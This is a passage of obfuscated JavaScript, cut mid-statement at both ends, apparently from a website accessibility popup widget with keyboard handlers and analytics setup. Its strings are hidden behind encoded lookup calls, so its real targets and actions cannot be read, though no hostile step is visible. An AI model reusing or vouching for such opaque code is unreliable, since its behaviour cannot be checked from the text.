c(0x31c3)+_0x53ddbc(0x129f)+_0x53ddbc(0xe2f)+_0x53ddbc(0x20c7)+_0x53ddbc(0x25cd)+_0x53ddbc(0x3595)+_0x53ddbc(0x1c08)+_0x53ddbc(0x14cc)+_0x53ddbc(0x2837)+_0x53ddbc(0x82d)+_0x53ddbc(0xfdb)+_0x53ddbc(0xa16)+_0x53ddbc(0x325e)+_0x53ddbc(0xa40)+_0x53ddbc(0x2747)+_0x53ddbc(0x13e2)+_0x53ddbc(0xecf)+_0x53ddbc(0x2416)+_0x53ddbc(0x3223)+_0x53ddbc(0x7d4)+_0x53ddbc(0x6e2)+_0x53ddbc(0x2bc4)+_0x53ddbc(0x1aa4)+_0x53ddbc(0x10e6)+_0x53ddbc(0x2b7)+_0x53ddbc(0x1a4a)+_0x53ddbc(0x334a)+_0x53ddbc(0x301)));_0x4db90d[_0x53ddbc(0x1e3a)](slider_popup_disabilitas),_0x4db90d[_0x53ddbc(0x2209)]($,_0x4db90d[_0x53ddbc(0x2dfb)])[_0x53ddbc(0x1264)](_0x407bfd),document[_0x53ddbc(0x2902)]=function(_0xe69fd3){var _0x304ddc=_0x53ddbc;if(_0xe69fd3[_0x304ddc(0x2320)]&&_0x4db90d[_0x304ddc(0x86b)](_0xe69fd3[_0x304ddc(0x599)],0x49*0x6f+0xfa3*0x1+0x3*-0xfa7)){if(_0x4db90d[_0x304ddc(0x270b)]($,_0x4db90d[_0x304ddc(0x19fb)])[_0x304ddc(0x30ed)](_0x4db90d[_0x304ddc(0x918)])){event[_0x304ddc(0x1a95)+_0x304ddc(0x1e4e)]();var _0x2076e8=document[_0x304ddc(0x2154)+_0x304ddc(0x227c)](_0x4db90d[_0x304ddc(0x19fb)]);_0x2076e8[_0x304ddc(0x306c)][_0x304ddc(0x994)](_0x4db90d[_0x304ddc(0x918)]),_0x4db90d[_0x304ddc(0x1fe1)]($,_0x4db90d[_0x304ddc(0x3a9)])[_0x304ddc(0x55a)](_0x4db90d[_0x304ddc(0x1697)],_0x4db90d[_0x304ddc(0x12bc)]);}else{var _0x2076e8=document[_0x304ddc(0x2154)+_0x304ddc(0x227c)](_0x4db90d[_0x304ddc(0x19fb)]);_0x2076e8[_0x304ddc(0x306c)][_0x304ddc(0x340)](_0x4db90d[_0x304ddc(0x918)]),_0x4db90d[_0x304ddc(0x19a9)]($,_0x4db90d[_0x304ddc(0x3a9)])[_0x304ddc(0x55a)](_0x4db90d[_0x304ddc(0x1697)],_0x4db90d[_0x304ddc(0x2f6e)]);}return![];}else return!![];},_0x4db90d[_0x53ddbc(0x194b)]($,_0x4db90d[_0x53ddbc(0x1521)])[_0x53ddbc(0xc4f)](function(_0x5dcf60){var _0x3afea7=_0x53ddbc;_0x5dcf60[_0x3afea7(0x1a95)+_0x3afea7(0x1e4e)]();var _0x46195d=document[_0x3afea7(0x2154)+_0x3afea7(0x227c)](_0x4db90d[_0x3afea7(0x19fb)]);_0x46195d[_0x3afea7(0x306c)][_0x3afea7(0x994)](_0x4db90d[_0x3afea7(0x918)]),_0x4db90d[_0x3afea7(0x409)]($,_0x4db90d[_0x3afea7(0x3a9)])[_0x3afea7(0x55a)](_0x4db90d[_0x3afea7(0x1697)],_0x4db90d[_0x3afea7(0x12bc)]);}),_0x4db90d[_0x53ddbc(0x463)]($,_0x4db90d[_0x53ddbc(0x3a9)])[_0x53ddbc(0xc4f)](function(_0x4c6ed9){var _0x58ac20=_0x53ddbc;_0x4c6ed9[_0x58ac20(0x1a95)+_0x58ac20(0x1e4e)]();var _0x475b56=document[_0x58ac20(0x2154)+_0x58ac20(0x227c)](_0x4db90d[_0x58ac20(0x19fb)]);_0x475b56[_0x58ac20(0x306c)][_0x58ac20(0x340)](_0x4db90d[_0x58ac20(0x918)]),_0x4db90d[_0x58ac20(0x1fe1)]($,_0x4db90d[_0x58ac20(0x3a9)])[_0x58ac20(0x55a)](_0x4db90d[_0x58ac20(0x1697)],_0x4db90d[_0x58ac20(0x2f6e)]);}),_0x4db90d[_0x53ddbc(0xda1)]($,_0x4db90d[_0x53ddbc(0x713)])['on'](_0x4db90d[_0x53ddbc(0x2313)],function(){var _0x1ed4f3=_0x53ddbc,_0x4a0f59=this[_0x1ed4f3(0x28e6)];cek_action_sound_search[_0x1ed4f3(0x34bb)]=0xc57+-0x7*0x131+-0x10*0x40,_0x4db90d[_0x1ed4f3(0x20fb)](_0x4a0f59[_0x1ed4f3(0x34bb)],0xc9d+0x1cf2+-0x298d)&&(funky=_0x4db90d[_0x1ed4f3(0xeb4)](setInterval,function(){var _0x2c857a=_0x1ed4f3;_0x4db90d[_0x2c857a(0x2b17)](cek_local_function);},-0x2*-0x24e+0x216e+-0x10*0x251),cek_action_sound_search[_0x1ed4f3(0x913)](0xbb4*-0x2+-0x1eb8+0x3621));}),window[_0x53ddbc(0x2ddc)]=window[_0x53ddbc(0x2ddc)]||[];function _0x49a6ef(){var _0x1f2ffb=_0x53ddbc;dataLayer[_0x1f2ffb(0x913)](arguments);}_0x4db90d[_0x53ddbc(0xeb4)](_0x49a6ef,'js',new Date()),_0x4db90d[_0x53ddbc(0x2479)](_0x49a6ef,_0x4db90d[_0x53ddbc(0x2ae)],_0x4db90d[_0x53ddbc(0x195b)]);}var my_website_jkt='',except_url=[_0x4314ef(0x212f)+_0x4314ef(0x264d),_0x4314ef(0x2ded)+_0x4314ef(0x2ce),_0x4314ef(0x29bd)+_0x4314ef(0x51b)];new RegExp('\x5cb'+except_url[_0x4314ef(0x1747)](_0x4314ef(0x10f9))+'\x5cb')[_0x4314ef(0x715)](base_url_website)?my_website_jkt=_0x4314ef(0xbad):my_website_jkt=_0x4314ef(0x1328);var filter_hight_jquery_v3='',except_url_jquery_v3=[_0x4314ef(0x1216)+_0x4314ef(0x875)],name_class_widget='',name_class_widget1='',name_class_widget2='',name_class_widget3='',name_class_widget4='',name_class_widget5='',data_web='';if(except_url_jquery_v3[_0x4314ef(0x28eb)](base_url_website)){var CyvVQi=(_0x4314ef(0x3109)+_0x4314ef(0x3048))[_0x4314ef(0x559)]('|'),UyqxKf=0x1*0xbbb+-0x11*-0x135+-0x2040;while(!![]){switch(CyvVQi[UyqxKf++]){case'0':name_class_widget=_0x4314ef(0x1cd2)+_0x4314ef(0x1674);continue;case'1':name_class_widget2=_0x4314ef(0x6f3)+_0x4314ef(0x1982)+_0x4314ef(0x2cf3)+_0x4314ef(0x2587);continue;case'2':name_class_widget3=_0x4314ef(0x1d4a)+_0x4314ef(0x1527)+_0x4314ef(0x45b);continue;case'3':filter_hight_jquery_v3='*';continue;case'4':name_class_widget1=_0x4314ef(0x24b)+_0x4314ef(0x2b30)+'e';continue;case'5':name_class_widget4=_0x4314ef(0x1d4a)+_0x4314ef(0x1481)+_0x4314ef(0x2861);continue;case'6':name_class_widget5=_0x4314ef(0x6f3)+_0x4314ef(0x30c9)+_0x4314ef(0x2063)+_0x4314ef(0x346d);continue;}break;}}else filter_hight_jquery_v3=_0x4314ef(0x3618)+_0x4314ef(0x2d19);function slider_popup_disabilitas(){var _0x50b27d=_0x4314ef,_0x2f827f={'YJGwW':function(_0x4c4043,_0x56273c){return _0x4c4043(_0x56273c);},'Jnysn':_0x50b27d(0x16f1)+'t','PspzZ':_0x50b27d(0x3616),'msXgf':_0x50b27d(0x237e)+_0x50b27d(0x3262)+_0x50b27d(0x2508),'obFwg':_0x50b27d(0x249b)+_0x50b27d(0x1fd5),'mCLWW':function(_0x5e4c89,_0x4a139e){return _0x5e4c89(_0x4a139e);},'CblGK':function(_0x19550b,_0x7a2c47,_0x36a885){return _0x19550b(_0x7a2c47,_0x36a885);},'Nnacp':_0x50b27d(0x6b0),'gVpuX':function(_0x53c641,_0x4bc9b9){return _0x53c641(_0x4bc9b9);},'mXObM':_0x50b27d(0x1023)+_0x50b27d(0x1b83),'OksdN':_0x50b27d(0xc66)+_0x50b27d(0x32ea)+_0x50b27d(0x986),'HGSrT':_0x50b27d(0xf35),'QxHKB':function(_0x53b343,_0x645a94){return _0x53b343(_0x645a94);},'hzItE':_0x50b27d(0xa38)+_0x50b27d(0x37a)+_0x50b27d(0x163d),'rRkse':_0x50b27d(0xc66)+_0x50b27d(0xf0a)+_0x50b27d(0x27e0)+_0x50b27d(0x4bc),'ZQwAk':_0x50b27d(0x76a)+'le','KNsLF':_0x50b27d(0xac0),'RmQDd':_0x50b27d(0x1ac9)+'e','ZWKtH':function(_0x563824,_0x20465c){return _0x563824(_0x20465c);},'iQDSf':_0x50b27d(0x1023)+_0x50b27d(0x183c)+_0x50b27d(0x30e3)+_0x50b27d(0x346d)+_0x50b27d(0x348)+_0x50b27d(0x116f)+_0x50b27d(0x2055),'sFkuc':function(_0x190b49){return _0x190b49();},'cpRdv':_0x50b27d(0x26e4),'DIoQq':_0x50b27d(0x1023)+_0x50b27d(0x183c)+_0x50b27d(0x30e3)+_0x50b27d(0x346d)+_0x50b27d(0x338e)+_0x50b27d(0x171b)+'or','kSUna':function(_0x582075,_0x3d5be2){return _0x582075(_0x3d5be2);},'BCSDo':_0x50b27d(0x249b)+_0x50b27d(0x1fd5)+_0x50b27d(0x220c)+_0x50b27d(0x1cdf)+_0x50b27d(0x2563),'YaYee':function(_0x523020,_0x3f2e27){return _0x523020==_0x3f2e27;},'wABOj':_0x50b27d(0x1a54),'WsOdS':function(_0x23b79f,_0x5000cc){return _0x23b79f==_0x5000cc;},'apPWk':function(_0x4110d9){return _0x4110d9();},'zziil':_0x50b27d(0x2a2f),'tjBvE':function(_0x61391,_0x487ca0){return _0x61391+_0x487ca0;},'NDMiL':_0x50b27d(0xf78)+_0x50b27d(0x281f)+_0x50b27d(0x3084),'sYhXV':function(_0x3e5de6,_0x46ea51){return _0x3e5de6(_0x46ea51);},'cKVMk':function(_0x565841,_0x105d10,_0x12d9fd){return _0x565841(_0x105d10,_0x12d9fd);},'IAWXx':_0x50b27d(0x1338)+_0x50b27d(0x1541),'UBUFB':function(_0x2b3b13,_0x2161a6){return _0x2b3b13(_0x2161a6);},'JMMXS':_0x50b27d(0x2210)+_0x50b27d(0x24c7)+'t','mrtJu':function(_0x1e930b){return _0x1e930b();},'YCIAN':_0x50b27d(0x2f1f),'GswaZ':_0x50b27d(0x1055),'AYlsT':function(_0x32669e){return _0x32669e();},'eqLRr':function(_0x224869,_0x45715c){return _0x224869==_0x45715c;},'XLBCt':function(_0x9db318,_0x1823a9){return _0x9db318==_0x1823a9;},'GsQWj':_0x50b27d(0x35d9),'SetSg':function(_0x11870f,_0x3a13c9,_0x4b5dcf){return _0x11870f(_0x3a13c9,_0x4b5dcf);},'hBlDv':_0x50b27d(0xdad)+_0x50b27d(0x3216),'OHexL':function(_0x748cde,_0x1b9c5d){return _0x748cde(_0x1b9c5d);},'AQxsN':_0x50b27d(0x423),'OaddZ':_0x50b27d(0x237e)+_0x50b27d(0x21ee)+_0x50b27d(0x21aa)+_0x50b27d(0x2a61),'PcFgJ':_0x50b27d(0x1250)+_0x50b27d(0x1afc)+_0x50b27d(0x33ba),'XrBQM':_0x50b27d(0x237e)+_0x50b27d(0x21ee)+_0x50b27d(0x21aa)+_0x50b27d(0x186c),'mAEZO':_0x50b27d(0x1250)+_0x50b27d(0x1afc)+_0x50b27d(0x2a94),'MuSAp':_0x50b27d(0x237e)+_0x50b27d(0x21ee)+_0x50b27d(0x21aa)+_0x50b27d(0x2b54),'waWYo':_0x50b27d(0x1250)+_0x50b27d(0x1afc)+_0x50b27d(0x2af0),'lyEeH':_0x50b27d(0x237e)+_0x50b27d(0x21ee)+_0x50b27d(0x21aa)+_0x50b27d(0x27d6),'sqFAJ':_0x50b27d(0x1250)+_0x50b27d(0x1afc)+_0x50b27d(0x3075),'Tpuoy':function(_0x159e40,_0x2bf56c){return _0x159e40(_0x2bf56c);},'RiyxV':_0x50b27d(0x9ad)+_0x50b27d(0x1bcb),'nxPgO':_0x50b27d(0xfa9)+_0x50b27d(0x23c0)+_0x50b27d(0xc5d),'sPTvs':_0x50b27d(0x974)+_0x50b27d(0x1516),'MKAvh':_0x50b27d(0x9ad)+_0x50b27d(0x31e6)+_0x50b27d(0x30e3)+_0x50b27d(0x346d)+_0x50b27d(0x33f5),'arAGs':_0x50b27d(0x82f)+_0x50b27d(0x2be0)+_0x50b27d(0x220d),'monQd':_0x50b27d(0x6f7),'pvZhv':_0x50b27d(0x130e),'mRwRJ':_0x50b27d(0x1264),'CzGjs':function(_0x406c7,_0x376051,_0xf57059,_0x5b1927){return _0x406c7(_0x376051,_0xf57059,_0x5b1927);},'ABndC':_0x50b27d(0x1294)+_0x50b27d(0xc32)+_0x50b27d(0x1fee)+_0x50b27d(0x1f83),'bGlzV':_0x50b27d(0x4d6)+_0x50b27d(0x2f1c),'GukbV':_0x50b27d(0x293),'uyBuN':function(_0x16e9a0,_0x4f32c4,_0x34c5de,_0x2cf61a){return _0x16e9a0(_0x4f32c4,_0x34c5de,_0x2cf61a);},'cLaKH':_0x50b27d(0x4d6)+_0x50b27d(0x1b45),'PFrBj':function(_0x28247b,_0x4b918b){return _0x28247b(_0x4b918b);},'tdSxq':function(_0x4c1069,_0x408022,_0x1aec05,_0x4a45ac){return _0x4c1069(_0x408022,_0x1aec05,_0x4a45ac);},'LaoTW':_0x50b27d(0x4d6)+_0x50b27d(0x1e0e),'dlBwv':function(_0x1d5404,_0x1f9aa6){return _0x1d5404==_0x1f9aa6;},'mkUjq':function(_0x253cf9,_0x38cca7){return _0x253cf9==_0x38cca7;},'RuHID':function(_0x491b7c){return _0x491b7c();},'HJQlm':function(_0x4f9649,_0x4c12b6){return _0x4f9649==_0x4c12b6;},'pCvhI':_0x50b27d(0x2dd7),'ZiLAY':function(_0x4fe8b2,_0x3cc70d){return _0x4fe8b2==_0x3cc70d;},'EgyBL':function(_0x1fdfc5,_0x332f80){return _0x1fdfc5==_0x332f80;},'FJaME':function(_0x3a823c,_0x15a21e){return _0x3a823c==_0x15a21e;},'dcFOb':function(_0x8d4de7,_0x35f266){return _0x8d4de7(_0x35f266);},'Wibei':_0x50b27d(0x5db),'NFisR':_0x50b27d(0x87f),'FPPkm':function(_0x5eae1d,_0x27de83,_0x41f822){return _0x5eae1d(_0x27de83,_0x41f822);},'lovWQ':_0x50b27d(0x32af),'ZtsXj':_0x50b27d(0x3c3)+_0x50b27d(0x349d),'rHQdo':function(_0x47e29d,_0x1313e5){return _0x47e29d==_0x1313e5;},'tfpJo':_0x50b27d(0xe6d)+_0x50b27d(0x42f)+_0x50b27d(0x1f11)+_0x50b27d(0x2dd6)+_0x50b27d(0x5a2),'VVsPq':function(_0x100f6c,_0x18069f){return _0x100f6c(_0x18069f);},'KXKyw':function(_0x6d49f4,_0x18bf1e){return _0x6d49f4(_0x18bf1e);},'xnPGv':function(_0x1f7cfc,_0xfb9f7e){return _0x1f7cfc(_0xfb9f7e);},'BIrlz':function(_0x132374,_0x3521e6){return _0x132374==_0x3521e6;},'iaWVf':function(_0x44b66e){return _0x44b66e();},'CvfVW':function(_0x3eef8f,_0x34daee){return _0x3eef8f==_0x34daee;},'aMZpZ':function(_0x1a2c75,_0x2a5975){return _0x1a2c75(_0x2a5975);},'eaigc':_0x50b27d(0x9ca)+_0x50b27d(0x6b9),'sgaDF':function(_0x163a85,_0x5ba20e){return _0x163a85(_0x5ba20e);},'TtnzA':_0x50b27d(0x12e8)+_0x50b27d(0x2721)+_0x50b27d(0x35ec)+_0x50b27d(0xeed),'kenzi':_0x50b27d(0x1160)+_0x50b27d(0xd6c),'vGQyx':_0x50b27d(0x1160)+_0x50b27d(0x2967)+_0x50b27d(0x14d8)+_0x50b27d(0xc77)+_0x50b27d(0x137f)+_0x50b27d(0x31e2)+_0x50b27d(0x15a8)+_0x50b27d(0x44c),'zWKqi':function(_0x5e69cf,_0x25e366,_0xc7ae1d,_0x43c862){return _0x5e69cf(_0x25e366,_0xc7ae1d,_0x43c862);},'nMTGR':_0x50b27d(0x1294)+_0x50b27d(0xc32)+_0x50b27d(0x1949)+_0x50b27d(0x18fe),'xlGsS':function(_0x221659,_0x4567c3,_0x1d79d5,_0x7c6687){return _0x221659(_0x4567c3,_0x1d79d5,_0x7c6687);},'hxzhC':function(_0x17b4fa,_0x530eec){return _0x17b4fa>_0x530eec;},'XVFTi':_0x50b27d(0x32f8),'tUyeL':_0x50b27d(0x1f73),'bfkmb':function(_0x3e5b86,_0x53ba96){return _0x3e5b86==_0x53ba96;},'takhI':_0x50b27d(0x4d6)+_0x50b27d(0x1b34),'aHsDH':_0x50b27d(0x1949)+_0x50b27d(0x18fe),'UoTck':function(_0x2b74f1,_0xec7cb6,_0x5d7aa3,_0x23fa5a){return _0x2b74f1(_0xec7cb6,_0x5d7aa3,_0x23fa5a);},'OvKlX':function(_0x363e6d,_0x536728){return _0x363e6d>_0x536728;},'MZYTE':function(_0x49d4c5,_0x907a34,_0x2e3d95){return _0x49d4c5(_0x907a34,_0x2e3d95);},'rnSQZ':function(_0x8be95c,_0x18c02b){return _0x8be95c(_0x18c02b);},'yfLgJ':_0x50b27d(0x3c3)+_0x50b27d(0x14a9)+_0x50b27d(0x2834)+_0x50b27d(0x43e)+'th','qqUPR':function(_0x1cbee9,_0x549451){return _0x1cbee9==_0x549451;},'eSiDH':function(_0x19c887){return _0x19c887();},'hJgOc':function(_0x5f44a1,_0x2a7beb){return _0x5f44a1==_0x2a7beb;},'eQAOr':function(_0x3c9604){return _0x3c9604();},'bPDMp':_0x50b27d(0x1826)+_0x50b27d(0x1473),'JqtxL':_0x50b27d(0xd6d)+'ti','XSdNN':_0x50b27d(0x1826)+_0x50b27d(0x3210),'sxoHT':_0x50b27d(0x12d9)+_0x50b27d(0x125d),'bYExH':function(_0x23125f,_0x143d26){return _0x23125f(_0x143d26);},'rfLVK':_0x50b27d(0x22db),'xuSao':_0x50b27d(0x1231),'rIhAj':_0x50b27d(0x2957)+_0x50b27d(0x14a6),'YymMR':_0x50b27d(0x2e41)+'5','uXHWS':_0x50b27d(0x2957)+_0x50b27d(0x14a6)+_0x50b27d(0x203b)+_0x50b27d(0xe06)+_0x50b27d(0x33f6)+_0x50b27d(0x20c5),'cHgET':_0x50b27d(0x8b5)+_0x50b27d(0xf4f)+_0x50b27d(0x32ea)+_0x50b27d(0x2873)+')','jkmbP':function(_0x13573b,_0x199b20){return _0x13573b(_0x199b20);},'yGJUg':_0x50b27d(0xa15)+_0x50b27d(0x1dc0),'qZmxk':_0x50b27d(0x237e)+_0x50b27d(0xc8a)+'r','JwNBy':_0x50b27d(0xa1b)+_0x50b27d(0x9a2),'sDsPx':function(_0x2cf8f2,_0x3df48a,_0x4f688b){return _0x2cf8f2(_0x3df48a,_0x4f688b);},'iEUUD':_0x50b27d(0x28ad)+_0x50b27d(0xbca),'xrsWB':_0x50b27d(0x3155),'iqGTu':function(_0x30e049,_0x2ef2a2){return _0x30e049(_0x2ef2a2);},'WCaOF':_0x50b27d(0x2210)+_0x50b27d(0xf8f)+'t','xCWCV':_0x50b27d(0x1f0f)+_0x50b27d(0x420)+_0x50b27d(0x23d3)+_0x50b27d(0xce7)+_0x50b27d(0x128b),'rwQVs':function(_0x41c9ab,_0x48c367){return _0x41c9ab(_0x48c367);},'YUBXY':function(_0x45783e,_0x5d317a,_0x4091e1){return _0x45783e(_0x5d317a,_0x4091e1);},'nQexE':_0x50b27d(0x2a89),'ocqSZ':function(_0x1c4819,_0x50b81a,_0xed7e97,_0x564739){return _0x1c4819(_0x50b81a,_0xed7e97,_0x564739);},'LiCjP':_0x50b27d(0x1294)+_0x50b27d(0xc32)+_0x50b27d(0x958)+_0x50b27d(0xf13),'HpGat':function(_0x119593,_0x568457,_0x29fb9f){return _0x119593(_0x568457,_0x29fb9f);},'LAick':_0x50b27d(0x1322),'hdTlG':_0x50b27d(0x251a)+_0x50b27d(0x151e),'vzMeB':_0x50b27d(0x1ef5)+'an','BNXZi':_0x50b27d(0x2234),'nVZMK':_0x50b27d(0x2147)+_0x50b27d(0x18c7)+_0x50b27d(0x195c)+_0x50b27d(0xaf7)+_0x50b27d(0x1f46)+_0x50b27d(0x1df8)+_0x50b27d(0x1599),'jbDqB':function(_0x419980,_0x568a71){return _0x419980(_0x568a71);},'ucHUS':_0x50b27d(0x2210)+_0x50b27d(0xf8f)+_0x50b27d(0x10bd)+_0x50b27d(0xe48)+_0x50b27d(0x25bf)+_0x50b27d(0x2bfe)+_0x50b27d(0x2d73),'lVGPx':function(_0x240a9f,_0x17473a,_0x46752a,_0x26a9f0){return _0x240a9f(_0x17473a,_0x46752a,_0x26a9f0);},'sYpft':_0x50b27d(0x958)+_0x50b27d(0xf13),'hrGSL':function(_0x16f912,_0x177b19){return _0x16f912(_0x177b19);},'HbXaw':_0x50b27d(0x1b7),'InsjU':function(_0x1cc6cc,_0x44faa1,_0x46b56d,_0x513dc1){return _0x1cc6cc(_0x44faa1,_0x46b56d,_0x513dc1);},'iCAgF':function(_0x937f7a,_0x32e09a){return _0x937f7a(_0x32e09a);},'WReSO':_0x50b27d(0x582)+_0x50b27d(0xead),'eYUol':function(_0x5bbf9e){return _0x5bbf9e();},'JgwDN':function(_0x1bf779){return _0x1bf779();},'ALjYn':function(_0x37f757){return _0x37f757();},'bMSWu':function(_0x47b1e3,_0xaf96f6){return _0x47b1e3==_0xaf96f6;},'Ycayh':function(_0x20e72d,_0x2d5164){return _0x20e72d==_0x2d5164;},'tujGv':function(_0x345d28){return _0x345d28();},'Lhjmt':function(_0x4afe4a,_0x6df9bc,_0x1e0982){return _0x4afe4a(_0x6df9bc,_0x1e0982);},'kxkPV':_0x50b27d(0x24fd)+'an','SCoub':function(_0x4fc336,_0x15e9aa){return _0x4fc336(_0x15e9aa);},'lRCpY':_0x50b27d(0x7e9)+_0x50b27d(0x28dd),'XILSf':_0x50b27d(0x17dc)+_0x50b27d(0x2a5a),'nMzWM':_0x50b27d(0x72c)+_0x50b27d(0x1688)+_0x50b27d(0x26f1),'heOQl':function(_0x304395,_0x1f1f5c){return _0x304395==_0x1f1f5c;},'xpDfD':_0x50b27d(0x1897)+_0x50b27d(0x1778)+_0x50b27d(0x292b),'lCLQJ':function(_0x5e2eed){return _0x5e2eed();},'gchHg':_0x50b27d(0x72c)+_0x50b27d(0x1688)+_0x50b27d(0x995)+_0x50b27d(0x4e3)+_0x50b27d(0x35ec)+_0x50b27d(0xdce)+_0x50b27d(0x4ec),'dTKfC':_0x50b27d(0x1808)+_0x50b27d(0x28c1)+_0x50b27d(0x14d2),'lrMUZ':function(_0x4c5258,_0x397c10){return _0x4c5258(_0x397c10);},'pgMXz':function(_0x4c4ce0,_0x34579e,_0x457513,_0x14dcc1){return _0x4c4ce0(_0x34579e,_0x457513,_0x14dcc1);},'pibwM':_0x50b27d(0x1294)+_0x50b27d(0xc32)+_0x50b27d(0x1808)+_0x50b27d(0x356d)+_0x50b27d(0x1534),'OJthB':function(_0x53d9cc,_0x1b6845){return _0x53d9cc(_0x1b6845);},'hCUaZ':_0x50b27d(0x82f)+_0x50b27d(0x2b0)+_0x50b27d(0x1244),'UWktL':function(_0x29f6d3,_0x32cdbb){return _0x29f6d3(_0x32cdbb);},'RujGq':_0x50b27d(0x2bb8)+_0x50b27d(0x309b),'Guzqs':function(_0x46477d,_0x442800){return _0x46477d(_0x442800);},'JCqeb':function(_0x367997,_0x42919a){return _0x367997(_0x42919a);},'ZRDJN':function(_0x25136f,_0x4aee42,_0x3ef6f7,_0x3f95ca){return _0x25136f(_0x4aee42,_0x3ef6f7,_0x3f95ca);},'IRRfu':function(_0x5b4efd,_0x4533ee){return _0x5b4efd(_0x4533ee);},'UfQdM':_0x50b27d(0x1f2b)+_0x50b27d(0xfb7)+'r','sEsQP':function(_0x2008ad){return _0x2008ad();},'alMMo':function(_0x4555c8,_0x1c8a28){return _0x4555c8==_0x1c8a28;},'TyesX':function(_0x1c598b){return _0x1c598b();},'AjkAn':function(_0x29a515,_0x248af3){return _0x29a515(_0x248af3);},'ZwypK':_0x50b27d(0x28f)+'is','LILoa':_0x50b27d(0x6d4),'arzVd':_0x50b27d(0x72c)+_0x50b27d(0x2d5c)+_0x50b27d(0x1aa8),'eLxVM':_0x50b27d(0x2274)+_0x50b27d(0x1073)+_0x50b27d(0x2a75),'jtujT':_0x50b27d(0x1294)+_0x50b27d(0xc32)+_0x50b27d(0x1808)+_0x50b27d(0x33e8)+_0x50b27d(0x11ab),'dTcpL':function(_0x48003e,_0xc3d6c7){return _0x48003e(_0xc3d6c7);},'nxziQ':function(_0x2dae8c,_0x143040,_0x454cc9,_0xf192e8){return _0x2dae8c(_0x143040,_0x454cc9,_0xf192e8);},'BUTGu':function(_0x32098b,_0x179487){return _0x32098b(_0x179487);},'rqGAZ':_0x50b27d(0x7d5)+_0x50b27d(0x798)+'s','whHEP':_0x50b27d(0x72c)+_0x50b27d(0x2d5c)+_0x50b27d(0x20cf)+_0x50b27d(0x3184)+_0x50b27d(0x116d)+_0x50b27d(0x3485)+_0x50b27d(0x2d73),'SHKli':_0x50b27d(0x1006)+_0x50b27d(0x2721)+_0x50b27d(0x35ec)+_0x50b27d(0x24f0)+_0x50b27d(0x1350)+_0x50b27d(0x2a91)+_0x50b27d(0x1a8b),'FXXLc':function(_0x1d27e6,_0x841254,_0x19f854,_0x2d391c){return _0x1d27e6(_0x841254,_0x19f854,_0x2d391c);},'NRWMH':_0x50b27d(0x4bf)+_0x50b27d(0xeec),'janQo':function(_0x13b43f){return _0x13b43f();},'suJxg':function(_0x3b5955){return _0x3b5955();},'ZVMnW':function(_0x15b463,_0x356eb1){return _0x15b463==_0x356eb1;},'BxEmO':function(_0x12d3c7){return _0x12d3c7();},'zkcUZ':function(_0x17c67d,_0x3fa7df){return _0x17c67d(_0x3fa7df);},'qkzvb':function(_0x4334f5,_0x2477f4,_0x999596){return _0x4334f5(_0x2477f4,_0x999596);},'VSUHJ':_0x50b27d(0xb75)+'is','BBrug':_0x50b27d(0x3579)+_0x50b27d(0x1c74),'gYBVZ':function(_0x1589b2,_0x227731){return _0x1589b2(_0x227731);},'EdRUi':_0x50b27d(0x28a9),'ExRTH':_0x50b27d(0x3054),'pavMm':_0x50b27d(0x14ea)+_0x50b27d(0x15d9),'bjqWK':function(_0x168825,_0x32a654){return _0x168825(_0x32a654);},'evpgo':_0x50b27d(0xb3b)+_0x50b27d(0x26e0)+_0x50b27d(0x3612),'fMUEt':function(_0x400f72,_0x8c4897){return _0x400f72(_0x8c4897);},'sTEQi':_0x50b27d(0x2288)+_0x50b27d(0x235b)+_0x50b27d(0x1e4d),'glhWD':function(_0x32cbbf,_0x58f194){return _0x32cbbf(_0x58f194);},'zMoTg':_0x50b27d(0x2b09),'qeDFL':function(_0x5dcf1f,_0x1c09e0){return _0x5dcf1f(_0x1c09e0);},'MigDa':_0x50b27d(0x14ea)+_0x50b27d(0x348c),'AtLzu':function(_0x345467,_0x4d0be1){return _0x345467(_0x4d0be1);},'hFZgP':_0x50b27d(0x10b5)+_0x50b27d(0x2b46)+_0x50b27d(0x1e34),'syASb':_0x50b27d(0x1928),'UPgAk':function(_0x3ac7cf,_0x543e6b,_0x25a109){return _0x3ac7cf(_0x543e6b,_0x25a109);},'BAOMm':_0x50b27d(0x1eb0)+_0x50b27d(0x35b8),'DKBwO':_0x50b27d(0x2d24)+_0x50b27d(0x2adc)+'e','HnORr':_0x50b27d(0x1f4e)+_0x50b27d(0x1740)+_0x50b27d(0x1a5c),'fOsJX':_0x50b27d(0x148d)+_0x50b27d(0x2afa),'aQiYq':function(_0x3f79f8,_0x474db6){return _0x3f79f8(_0x474db6);},'zcWlI':_0x50b27d(0x2d24)+_0x50b27d(0x2adc)+_0x50b27d(0x1b6b)+_0x50b27d(0xe48)+_0x50b27d(0xb70),'PGQcv':_0x50b27d(0x2ef5)+_0x50b27d(0xc61),'rnxIx':function(_0x3d598a,_0x1d80f6){return _0x3d598a(_0x1d80f6);},'KTPGw':function(_0x5d54e1,_0x5299d9){return _0x5d54e1(_0x5299d9);},'DTRMG':_0x50b27d(0x202b)+_0x50b27d(0x734),'rHMeV':_0x50b27d(0xddd)+_0x50b27d(0x35b8),'ZharS':_0x50b27d(0x2ef5)+_0x50b27d(0x20d2),'ZbLwt':function(_0x2f8b35,_0x5656b9,_0x34acc9){return _0x2f8b35(_0x5656b9,_0x34acc9);},'Bmxvf':function(_0x1da8b0,_0x193662){return _0x1da8b0(_0x193662);},'rfzDN':function(_0x19cd67){return _0x19cd67();},'rGcmv':_0x50b27d(0x2ba4),'gLPKY':function(_0x54d7a9,_0x4d7eb8){return _0x54d7a9(_0x4d7eb8);},'zrCLQ':_0x50b27d(0x28bd)+_0x50b27d(0xf60),'zyyiU':function(_0x457795,_0x3f8faf){return _0x457795==_0x3f8faf;},'AAxKz':_0x50b27d(0x2c20)+_0x50b27d(0x294d)+_0x50b27d(0x280),'zFMkL':_0x50b27d(0x2bbc)+_0x50b27d(0x1830),'kVLIi':_0x50b27d(0x1ad3),'JmyyV':function(_0x8a458d,_0x3429cd,_0x182e29,_0x4002b8){return _0x8a458d(_0x3429cd,_0x182e29,_0x4002b8);},'fXXgN':_0x50b27d(0x1294)+_0x50b27d(0xc32)+_0x50b27d(0x184b)+_0x50b27d(0x1fdf),'UVlyX':function(_0x2d7c57,_0x4fd08d){return _0x2d7c57(_0x4fd08d);},'lZSDw':_0x50b27d(0x2658)+_0x50b27d(0x812),'ZKIHC':_0x50b27d(0x28bd)+_0x50b27d(0x2364)+_0x50b27d(0x369)+_0x50b27d(0x1536)+_0x50b27d(0x1b94)+'or','LfaIl':_0x50b27d(0x24a9)+_0x50b27d(0x7a2),'INAWc':function(_0x2eb4a4,_0x458a25,_0x3852a8,_0x45f536){return 